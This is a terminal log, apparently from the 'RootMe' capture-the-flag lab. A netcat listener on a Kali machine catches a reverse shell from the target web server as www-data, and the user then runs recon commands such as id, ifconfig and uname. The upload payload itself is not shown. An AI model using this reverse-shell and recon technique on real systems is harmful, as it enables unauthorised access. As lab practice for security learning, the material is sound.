 ┌──(kali㉿kali)-[~/Desktop/RootMe]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.76.112] from (UNKNOWN) [10.10.156.32] 43884
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/var/www/html/uploads$ whoami
whoami
www-data
www-data@rootme:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/var/www/html/uploads$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.10.156.32  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::ce:dff:fef1:1ad9  prefixlen 64  scopeid 0x20<link>
        ether 02:ce:0d:f1:1a:d9  txqueuelen 1000  (Ethernet)
        RX packets 179928  bytes 16738035 (16.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 178657  bytes 46209374 (46.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 362  bytes 29948 (29.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 362  bytes 29948 (29.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@rootme:/var/www/html/uploads$ uname -a
uname -a
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@rootme:/var/www/html/uploads$